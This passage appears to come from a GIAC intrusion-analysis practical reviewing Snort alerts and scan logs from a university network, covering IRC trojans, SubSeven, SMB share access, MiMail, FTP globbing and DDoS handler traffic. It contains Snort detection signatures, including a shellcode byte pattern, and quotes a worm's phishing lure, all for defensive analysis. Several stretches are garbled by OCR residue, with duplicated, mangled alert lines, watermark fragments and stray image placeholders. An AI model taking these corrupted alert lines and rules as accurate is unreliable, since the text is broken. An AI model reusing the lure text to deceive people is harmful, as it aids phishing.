01/20-12:51:29.794889 [**] Null scan! [**] 192.0.0.60:0 -> MY.NET.27.197:0
```
The IP address 192.0.0.60 is assigned to IANA.

### *[UMBC NIDS IRC Alert] IRC user /kill detected possible Trojan.*

This is a custom IDS alert created by the University of Maryland, British Columbia. There are numerous reports of IRC Trojans on the Internet and details of some can be found here:

http://www.hackfix.org/ircfix/

There is not enough information to analyse this individual alert in any depth, but there has been a number of IRC related alerts issued totalling 614 in total. The use of IRC and the use of XDCC traffic for file transfer might suggest that the IRC traffic is distributing illegal content.

### **Sample alerts including this alert and XDCC traffic is shown below:**

01/17-10:14:37.536066 [\*\*] [UMBC NIDS IRC Alert] IRC user /kill detected, possi ble trojan. [\*\*] 66.98.168.220:6667 -> MY.NET.97.93:4799 01/17-15:13:50.107833 [\*\*] [UMBC NIDS IRC Alert] XDCC client detected attemptin g to IRC [\*\*] MY.NET.15.198:4241 -> 64.157.246.22:6667

The following assignment discusses similar traffic:

http://www.giac.org/practical/GCIA/Daniel\_Clark\_GCIA.pdf

 $\overline{a}$ 

<sup>&</sup>lt;sup>20</sup> http://www.insecure.org

<sup>21</sup> http://www.insecure.org/nmap/data/nmap\_manpage.html

# **Possible Trojan server activity**

Many Trojans utilise the port number 27374. These include Bad Blood, Ramen, Seeker, SubSeven, Subseven 2.1.4, DefCon 8, SubSeven Muie, Ttfloader, and Baste.

Of these the Ramen worm and the SubSeven Trojan are the most recognised. For details of these Trojans consult the following web sites:

http://www.symantec.com/avcenter/venc/data/backdoor.subseven.html

http://www.sans.org/y2k/ramen.htm

http://ciac.llnl.gov/ciac/bulletins/l-040.shtml

Sample alerts are shown below:

```
01/17-22:30:58.736744 [**] Possible trojan server activity [**] 68.55.251.133:2
7374 -> MY.NET.24.47:3401
01/17-22:30:58.737080 [**] Possible trojan server activity [**] MY.NET.24.47:34
01 - > 68.55.251.133:27374
```
**TCP SRC and DST outside network** *ICMP SRC and DST outside network*

When traffic alerts with either of these messages, something is wrong as there should never be such data present on your networks.

In the alerts shown below we have two distinct examples. The first ICMP alert shows packets from networks other than UMBC's. The IP addresses belong to AOL, an ADSL network in Taiwan. This traffic should not be on your network.

WWW.symantec.com/avcenter/venc/data/backdoor.subseven.htm<br>
WWW.sans.org/y2k/ramen.htm<br>
Ciac.llnl.gov/ciac/bulletins/l-040.shtml<br>
le alerts are shown below:<br>
23:30:53.736744 [\*\*] Possible trojan server activity [\*\*] 98:55.2 The second example shows traffic to Gator.com an online behavioural monitoring company. The address 192.168.1.103 is a standard non-routable network address and it would suggest that this traffic is a badly configured system on your network.

```
01/17-08:09:27.503955 [**] ICMP SRC and DST outside network [**] 172.174.135.78
- 211.74.112.210
01/17-09:56:51.373709 [**] TCP SRC and DST outside network [**] 192.168.1.103:1
097 -> 64.152.73.205:80
```
The following GCIA assignment highlights this issue:

http://www.giac.org/practical/michael\_wilkinson\_gcia.doc

*SMB C access*

By default some windows installations, such as WinNT 4.0, will share the c:/ directory as C\$ and allow this to be remotely mounted. By scanning for such access a remote attacker could gain access to a Windows system.

The method used is highlighted here:

http://www.insecure.org/sploits/NT.default.SMB.user.permissions.html

Similar traffic was seen in this GCIA practical:

http://www.giac.org/practical/GCIA/Michael\_Hotaling\_GCIA.pdf

Sample alerts are shown below:

```
CONFIDENTIFY INTO CACCESS (*1) 202.9.149.248:1114 -> BY, NET.12<br>
22:48:33.968754 (*1) 2016 C access (*1) 219.111.140.204:33588 -> RY.BET.<br>
23:59:13.332485 (**) 2016 C access (**) 218.232.249.70:3732 -> NY.BET.<br>
FFF pass
01/17-01:18:00.373802 [**] SMB C access [**] 202.9.149.248:1714 -> MY.NET.190.9
5:139
01/17-02:48:33.968754 [**] SMB C access [**] 219.111.140.204:33588 -> MY.NET.19
0.97:139
01/17-03:59:13.332485 [**] SMB C access [**] 218.232.249.70:3732 -> MY.NET.190.
95:139
                                            FTP passwd attempt
```
This IDS rule intercepts the *passwd* phrase on any connection to port 21. An example rule would be:

```
alert tcp $EXTERNAL NET any -> $HOME NET 21 \
(msg:"FTP passwd attempt";flags: A+; content:"passwd";)
```
FTP usernames and passwords are sent across the network unencrypted and can be easily captured. It is recommended that FTP no longer be used and that its use is replaced by either sftp or scp.

hosts caused these but all connections were made to a single host, As 90 alerts were issued over the five days being analysed, and 66 separate investigation should be made as to the authority this ftp server has on campus as it could be being used to spread illicit content.

# *[UMBC NIDS] External MiMail alert*

This alert is a custom alert. It is assumed to be alerting to the passage of the MiMail worm. The worm exploits a flaw in the MHTML URL Handler. The worm spreads via e-mail, and the mail is constructed as follows:

> **Subject line:** your account <random letters> **Message text:**

Hello there, I would like to inform you about important information regarding your email address. This email address will be expiring. Please read attachment for details.

--- Best regards, Administrator **Attached file:** message.zip

Opening the attachment Details of the worm can be found here:

http://securityresponse.symantec.com/avcenter/venc/data/w32.mimail.a@mm. html

http://www.microsoft.com/technet/treeview/default.asp?url=/technet/security/b ulletin/MS03-014.asp

http://www.microsoft.com/technet/treeview/default.asp?url=/technet/security/b ulletin/MS02-015.asp

# *FTP DoS ftpd globbing*

FTP globbing attacks are aimed at exploiting a vulnerability in the WU- $FTPD<sup>22</sup>$ . This is a feature rich replacement for the standard file transfer daemon found on many UNIX systems.

The globbing mechanisms in the FTP server are similar in use to wildcards in that they allow filenames and other directives to be shortened. An detailed explanation on how this exploits can be used and an example of a simple exploit can be found here:

http://www.giac.org/practical/GCIH/Stephen\_Hall\_GCIH.pdf

The Snort IDS ruleset has been improved to detect additional exploits of this type. The rules are:

http://www.snort.org/snort-db/sid.html?id=1377 http://www.snort.org/snort-db/sid.html?id=1378

# *EXPLOIT x86 setuid 0*

**Shopping attacks are aimed at exploiting a vulnerability in the WL**<br><sup>22</sup>. This is a feature rich replacement for the standard file transform found on many UNIX systems.<br> **Shopping mechanisms in the FTP server are similar** The execution of setuid 0 gives a running process or user superuser permissions on a UNIX server. This alert attempts to highlight the potential of this occurring on a system. However, the alert also appears to be detecting this within a binary data stream and this is prone to false positives as large binary files have a high probability of containing the search string**.**

In the current snort ruleset the following rule is used to indicate setuid 0.

alert ip \$EXTERNAL NET \$SHELLCODE PORTS -> \$HOME NET any (msg: "SHELLCODE x86 setuid  $0"$ ; content: " $|b017 \text{ cd80}|"$ ; reference:arachnids,  $436$ ; classtype:system-call-detect; sid:650; rev:6;)

This snort alert links to the following Arachnids advisory: http://www.whitehats.com/info/IDS436

### Sample alerts are shown below:

01/20-11:41:59.479000 [\*\*] EXPLOIT x86 setuid 0 [\*\*] 66.28.14.134:80 -> MY.NET.

 $\overline{\phantom{a}}$ <sup>22</sup> http://www.wuftpd.org/

```
83.70:3720
01/20-15:37:16.461606 [**] EXPLOIT x86 setuid 0 [**] 219.238.214.5:3120 -> MY.N
ET.111.30:3472
```
*DDOS shaft client to handler DDOS mstream client to handler*

This alert may have been generated when either a DDoS Shaft client communicates with a Shaft handler, or an mstream client communicates with an mstream handler. It is also indicative of a host scanning to discover or detect either handler.

The snort alerts that cause these alerts are found here:

http://www.snort.org/snort-db/sid.html?sid=230

**http://www.snort.org/snort-db/sid.html?sid=247**

The signatures are:

alert tcp \$EXTERNAL NET any -> \$HOME NET 20432 (msg:"DDOS shaft client to handler"; flow:established; reference:arachnids,254; classtype:attempted-dos; sid:230; rev:2;)

```
alert tcp $EXTERNAL_NET any -> $HOME_NET 12754 (msg:"DDOS mstream client to handler"; 
content: ">"; flow:to server,established; reference:cve,CAN-2000-0138;
classtype:attempted-dos; sid:247; rev:2;)
```
 $\mathbb{R}^3$ The potential impact of these two clients and/or handlers being on campus is significant as it could lead to the University being used to instigate a remote denial of service attack on a third party, or be inflicted to a denial of service attack.

For more details on how this client/handler mechanism works, see my detect 1 in section 2 of this paper.

# **Top Talkers**

### *Top ten hosts which caused alerts to be issued*

**SANS INSTEAD AND THE CONSTRANS INTERED AND ANONGED SET AND MUNKAIN CONSTRANT AND MUNKAIN CONSTRANT (SUPPRESS)**<br> **CONSTRANT AUTOR CONSTRANT AND AND AND AND ANONGED SET AND ANOTHER SET AND ANOTHER SANSON CONSTRANT (SUPPRESS** The following hosts are the "top ten" hosts causing alerts to be issued by the IDS system. This is based upon the total number of alerts that the source IP address triggered. This is no indication of the severity of the threat of these alerts.





*Analysis of the scans*

The scan file contained 20,903,050 individual scans. Two distinct types of scans where recorded; TCP based scans and UDP based scans. The table below shows the break down of the two scan types:



The UDP scan files did not follow the format of the alert files supplied. The previous use of the MY.NET convention was not followed. However, the large majority of the scan entries included the range of addresses:

130.85.0.0 – 130.8.255.255

According to ARIN these addresses have been assigned to the University of Maryland, Baltimore County. As a number of the alerts issued from the alerts file have UMBC tags in the alerts I have therefore assumed that the above addresses are internal to the IDS system, and any other are external.

The UDP scans were analysed to find the top ten talkers based on the number of entries in the scan file. This is shown below:



As is depicted by the above table, all of the top ten talkers for UDP scans are Internal Addresses with the vast majority of the entries being from the top two addresses.

By performing a reconnaissance of the set-up for UMBC, the following was learned:

```
$nslookup -q=mx umbc.edu
Server: localhost
Address: 127.0.0.1
```


Therefore, the large number of entries in the UDP scans file detected from 138.85.1.3 and 138.85.1.4 to a wide range of addresses on the Internet is perfectly natural. On this basis I have excluded UDP connections from port 53 UDP from these addresses from the analysis below.

To look deeper at the UDP scans, the "top ten talkers" both outbound and inbound are shown below.



### *TCP Scans Analysis*

Over 95% of the TCP scans alerted were at a small number of destination ports. This is shown in the following pie chart.





### **Port 135**

Attacks and probes aimed at port 135, the DCE endpoint resolution port, are very common. The Internet Storm Centre has this port classified these scans as number 2 in the "Top 10" list at this time. They are aimed at a flaw in the RPC/DCOM systems of



http://ntbugtraq.ntadvice.com/default.asp?sid=1&pid=47&aid=77 http://www.eeye.com/html/Research/Tools/RPCDCOM.html http://www.cert.org/advisories/CA-2003-19.html http://www.cert.org/advisories/CA-2003-20.html http://www.securityfocus.com/news/6689

Defensive recommendations have been given by CERT, and they suggest that your perimeter defences should filter the following ports:



In addition the following patch needs to be applied to infected Microsoft clients.

http://www.microsoft.com/technet/treeview/default.asp?url=/technet/security/b ulletin/MS03-026.asp

### **Port 6129.**

of these addresses being on campus, the addresses 130.85.16.54 and Scans of port 6129 were performed by 180 unique source addresses with two 130.85.14.29.

Although Dameware Remote Admin uses this port, there has been significant scanning on this port in 2004. This port is in the Internet Storm Centre trends report:

- http://isc.sans.org/trends.html
- http://lists.netsys.com/pipermail/full-disclosure/2004- January/015156.html

**Port 25**

Alerts for connections to port 25 are normally either legitimate SMTP traffic, or systems scanning to see if any open mail relays are available. Open mail relays are used to send significant quantities of spam. The following source addresses are located on campus and should be followed up to see if their SMTP traffic is legitimate or hostile.





For further information on the use, and prevalence of Open Mail replay exploitation, the following sources can be used:

http://downloads.securityfocus.com/library/OpenRelay-analysis.pdf http://www.ordb.org/

#### **Port 4000**

TCP port 4000 is an often-used port for Online Gaming; the following games are known to use this port:

- Westwood Online C&C Tiberian Sun & Dune 2000
- Blizzard Battlenet

TCP port 4000 is also used by the virus W32@Goner, and this has been discussed in the following GCIH assignments:

http://www.giac.org/practical/Christine\_Merey\_GCIH.doc http://www.giac.org/practical/GCIH/Trent\_Riddell.pdf

This GCIA assignment touches on the worm:

http://www.giac.org/practical/Karim\_Merabet\_GCIA.doc

**Box 343.** Market Sumber and The Team of the Market Sumber and the following sources can be used.<br>
The following sources can be used.<br>
The following sources can be used.<br> **CONAMATELAT CONAMATELAT CONSECUT AUTOMATELY**<br> **CON** The Internet Storm centre has port 4000 identified as the Connect Back Backdoor and it appears on their current "Top 10" list. Details of the impact of these probes can be seen here: http://isc.sans.org/port\_details.html?port=4000

The following host addresses are source addresses scanning for port 4000 and have the potential of being infected with the W32@Goner virus.


